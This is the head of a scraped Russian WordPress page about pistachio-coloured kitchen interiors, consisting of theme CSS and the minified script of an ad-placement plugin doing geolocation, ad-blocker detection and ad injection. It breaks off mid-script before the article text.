

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciscoexpo.ru/stati/kuxni-fistashkovogo-cveta-dizajn-interera-idei-foto
body_size: 26091
content:
<!DOCTYPE html>
<html lang="ru-RU">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/img/header-bg-mob.jpg" as="image">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="stylesheet" type="text/css" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/style.css">
		<title>Кухни фисташкового цвета – дизайн интерьера, идеи, фото</title>
		<meta name="description" content="Кухни фисташкового цвета – модное и популярное цветовое решение. Так вы сможете внести в интерьер комнаты, где часто бывает жарко и пахнет только что приготовленными блюдами, свежесть и чистоту. Фисташковый" />
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="canonical" href="https://ciscoexpo.ru/stati/kuxni-fistashkovogo-cveta-dizajn-interera-idei-foto" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"true","sidebar":"true","selector":"footer","bottom":"10","ajaxUrl":"https:\/\/ciscoexpo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ciscoexpo.ru\/ip.html","get_ip":"https:\/\/ciscoexpo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-40%)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(px);backdrop-filter:blur(px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var 